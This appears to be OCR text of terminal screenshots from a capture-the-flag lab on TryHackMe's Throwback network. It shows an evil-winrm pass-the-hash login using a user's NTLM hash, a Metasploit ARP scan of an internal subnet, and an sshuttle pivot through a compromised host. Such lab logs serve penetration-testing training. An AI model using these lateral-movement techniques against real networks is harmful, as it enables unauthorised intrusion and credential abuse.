 john@xps15: /opt/terminator
En
2:06 AM
john@xps15: ~ 60x18
john@xps15:~$ evil-winrm -i 10.200.24.222 -u HumphreyW -H 1c
13639dba96c7b53d26f7d00956a364
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
^C
Warning: Press "y" to exit, press any other key to continue
john@xps15: ~ 58x19
[*] Running module against THROWBACK-PROD
[*] ARP Scanning 10.200.24.0/24
[+] IP: 10.200.24.1 MAC 02:aa:9e:7e:cb:d3 (UNKNOWN)
[+] IP: 10.200.24.79 MAC 02:d7:0f:78:28:2f (UNKNOWN)
[+] IP: 10.200.24.117 MAC 02:7e:16:63:90:a7 (UNKNOWN)
[+] IP: 10.200.24.118 MAC 02:a4:5a:e2:7f:25 (UNKNOWN)
[+] IP: 10.200.24.138 MAC 02:0d:a7:61:be:67 (UNKNOWN)
[+] IP: 10.200.24.176 MAC 02:7a:8d:60:6c:9f (UNKNOWN)
[+] IP: 10.200.24.183 MAC 02:ee:d0:2b:ef:37 (UNKNOWN)
[+] IP: 10.200.24.219 MAC 02:3d:82:6f:a1:21 (UNKNOWN)
[+] IP: 10.200.24.222 MAC 02:c9:0e:f3:8b:7f (UNKNOWN)
[+] IP: 10.200.24.232 MAC 02:34:ef:09:72:8d (UNKNOWN)
[+] IP: 10.200.24.243 MAC 02:03:e3:98:81:ed (UNKNOWN)
[+] IP: 10.200.24.255 MAC 02:3d:82:6f:a1:21 (UNKNOWN)
[*] Post module execution completed
msf6 post(windows/gather/arp_scanner) > [+] IP: 10.200.24.
243 MAC 02:03:e3:98:81:ed (UNKNOWN)
[-] Unknown command: [+].
msf6 post(windows/gather/arp_scanner) >
john@xps15: ~/ctf/thm/throwback/hosts/fw 91x8
john@xps15:~/ctf/thm/throwback/hosts/fw$ sshuttle -r  john@10.200.24.138 10.200.24.0/24 --s
sh-cmd "ssh -i id_rsa"
-c:3: DeprecationWarning: the imp module is deprecated in favour of import
le's documentation for alternative uses
client: Connected.
^Cclient:
client: Keyboard interrupt: exiting.
john@xps15:~/ctf/thm/throwback/hosts/fw$